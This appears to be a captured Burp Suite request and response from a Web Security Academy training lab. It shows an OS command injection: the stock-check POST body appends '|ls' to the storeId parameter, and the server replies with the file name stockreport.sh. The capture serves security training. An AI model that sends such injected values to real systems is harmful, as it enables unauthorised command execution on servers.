 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a05000a043285d1864508f300d900e1.web-security-academy.net
3 Cookie: session=4G3rpUPAaFsOkIxjJf9udnjlgP2fx6JF
4 Content-Length: 24
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
11 Accept: */*
12 Origin: https://0a05000a043285d1864508f300d900e1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a05000a043285d1864508f300d900e1.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|ls
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 15
5
6 stockreport.sh
7